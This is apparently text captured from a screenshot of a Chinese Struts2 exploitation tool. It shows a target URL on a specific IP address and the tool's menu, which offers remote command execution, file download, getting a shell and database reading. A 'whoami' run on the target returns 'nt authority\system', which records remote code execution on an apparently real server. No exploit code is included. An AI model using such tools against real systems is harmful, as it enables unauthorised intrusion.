 Struts2 利用exp -VER007 etcat 凌风-- T00LS专版
URL: http://218.2.15.139:8090/knowledgebase/webAction!showWebIndex
服务器信息 远程执行命令 文件下载 GETshell 查看目录 数据库读取 关于
whoami 执行
标签
nt authority\system
www.wooyun.org